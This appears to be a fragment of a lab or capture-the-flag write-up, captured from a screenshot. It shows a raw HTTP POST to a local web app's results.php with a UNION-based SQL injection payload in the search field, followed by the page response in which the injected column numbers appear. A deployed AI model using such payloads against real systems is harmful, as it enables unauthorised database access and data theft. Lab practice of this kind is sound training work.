 POST /results.php HTTP/1.1
Host: 192.168.50.108
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101
Firefox/91.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0
.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 41
Origin: http://192.168.50.108
Connection: close
Referer: http://192.168.50.108/search.php
Cookie: PHPSESSID=622uuknu5m2krs25evhm9uo7qc
Upgrade-Insecure-Requests: 1
search=Mary' UNION SELECT 1,2,3,4,5,6-- -
Example.c
Home Display All Records
Search results
ID: 1
Name: Mary Moe
Position: CEO
Phone No: 46478415155456
Email: marym@example.com
ID: 1
Name: 2 3
Position: 4
Phone No: 5
Email: 6